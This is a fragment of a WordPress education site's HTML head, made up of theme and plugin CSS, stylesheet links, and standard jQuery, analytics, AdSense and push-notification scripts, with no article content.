!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://studywithgenius.in/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-715.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='elementor-post-6961-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1768483605' media='all' />
<link rel='stylesheet' id='elementor-post-7104-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-7104.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1768483658' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://studywithgenius.in/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://studywithgenius.in/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://studywithgenius.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261707' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261715' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://studywithgenius.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742261716' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://studywithgenius.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<!--n2css--><!--n2js--><script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://studywithgenius.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studywithgenius.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://studywithgenius.in/?p=15769' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 84px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:50%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196496281-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-196496281-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #000000;}#mysticky-nav.wrapfixed .myfixed{ background-color: #000000; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-1.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://studywithgenius.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '83c57c90-49e6-4993-904c-afd41b2a3d43';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://studywithgenius.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg" sizes="32x32" />
<link rel="icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #03ed96;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ef0000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
